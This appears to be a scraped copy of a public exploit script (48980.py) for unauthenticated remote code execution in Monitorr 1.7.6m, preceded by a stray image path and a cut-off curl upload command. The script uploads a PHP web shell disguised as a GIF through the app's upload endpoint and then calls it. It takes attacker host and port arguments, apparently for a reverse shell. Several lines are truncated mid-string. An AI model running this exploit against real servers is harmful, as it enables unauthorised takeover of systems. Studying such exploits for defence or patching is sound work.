 curl -F filename="/test.txt" -F file=@test.txt htt
48980.py
1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3
4 # Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
5 # Date: September 12, 2020
6 # Exploit Author: Lyhin's Lab
7 # Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
8 # Software Link: https://github.com/Monitorr/Monitorr
9 # Version: 1.7.6m
10 # Tested on: Ubuntu 19
11
12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17 print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19 url = sys.argv[1] + "/assets/php/upload.php"
20 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Ac
21
22 data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nG
23
24 r=requests.post(url, headers=headers, data=data, verify=False)
25 print(r.text)
26
27 print ("A shell script should be uploaded. Now we try to execute it")
28 url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
29 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
30 requests.get(url, headers=headers, verify=False)